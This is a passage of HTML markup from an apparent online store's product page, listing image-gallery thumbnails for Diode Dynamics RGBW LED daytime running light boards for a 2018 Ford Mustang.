                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28709/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__49821.1627263815.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27927/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__97105.1627261286.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27948/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__98918.1627261307.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28272/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__71103.1627262373.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28094/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__92072.1627261783.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2" alt="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" title="Diode Dynamics 2018 Ford Mustang Diode Dynamics RGBW LED DRL Boards" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/27848/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__93387.1627261041.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/981/28000/diode-dynamics-2018-ford-mustang-diode-dynamics-rgbw-led-drl-boards__60195.1627261524.jpg?c=2 2560w"
